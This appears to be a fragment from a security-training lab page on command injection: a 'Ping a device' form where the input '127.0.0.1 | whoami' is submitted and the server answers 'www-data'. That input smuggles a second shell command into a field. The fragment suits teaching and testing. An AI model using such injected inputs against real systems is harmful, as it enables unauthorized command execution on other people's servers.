 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 | whoami Submit
www-data